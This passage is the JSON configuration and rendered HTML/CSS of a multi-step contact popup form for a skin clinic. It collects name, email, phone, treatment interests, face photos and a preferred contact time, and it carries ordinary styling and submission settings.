select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false,"hidden":true},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"datetime-1","type":"datetime","label":{"en":"When Is The Best Time To Contact You?"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date-and-time","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"onlyShowMonth":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"popup","width":"600","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":179,"green":136,"blue":53},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none","popup_trigger":{"after_scrolling":false,"after_timer":false,"on_exit_intent":false}},"afterSubmit":{"gaEventName":"globo_form_submit","gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","fpxTrackerName":"AdLead","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true,"enableGa":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Please Let Us Know How To Reach You"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form popup-form globo-form-id-105251 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"105251\"],:root .globo-form .floating-button{\n        \n        --gfb-color-solidButton: 179,136,53;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-105251 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-105251 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-105251 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-105251 .globo-form-app .globo-description,\n.globo-form-id-105251 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105251 .globo-form-app .globo-label,\n.globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-105251 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-105251 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-105251 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-105251 .globo-form-app .footer,\n.globo-form-id-105251 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-105251 .globo-form-app .footer button,\n.globo-form-id-105251 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-105251 .globo-form-app .footer button.submit,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.submit\n.globo-form-id-105251 .globo-form-app .footer button.checkout,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-105251 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .step.-completed .step__number,\n.globo-form-id-105251 .globo-form-app .line.-progress,\n.globo-form-id-105251 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .checkmark__check,\n.globo-form-id-105251 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-105251 .flatpickr-day.selected, \n.globo-form-id-105251 .flatpickr-day.startRange, \n.globo-form-id-105251 .flatpickr-day.endRange, \n.globo-form-id-105251 .flatpickr-day.selected.inRange, \n.globo-form-id-105251 .flatpickr-day.startRange.inRange, \n.globo-form-id-105251 .flatpickr-day.endRange.inRange, \n.globo-form-id-105251 .flatpickr-day.selected:focus, \n.globo-form-id-105251 .flatpickr-day.startRange:focus, \n.globo-form-id-105251 .flatpickr-day.endRange:focus, \n.globo-form-id-105251 .flatpickr-day.selected:hover, \n.globo-form-id-105251 .flatpickr-day.startRange:hover, \n.globo-form-id-105251 .flatpickr-day.endRange:hover, \n.globo-form-id-105251 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-105251 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-105251 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app popup-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=105251\u003e\n    \n    \u003cdiv class=\"header dismiss \" onclick=\"Globo.FormBuilder.hideFloatingFormSession(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/105251\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=105251\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003ePlease Let Us Know How To Reach You\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=105251\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=105251  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105251-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105251-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"105251-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"105251-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='datetime' data-element-id='datetime-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-datetime-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"When Is The Best Time To Contact You?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"When Is The Best Time To Contact You?\"\u003eWhen Is The Best Time To Contact You?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"flat_rounded-input\" \n            id=\"105251-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n             \n            data-format=\"date-and-time\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-datetime-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 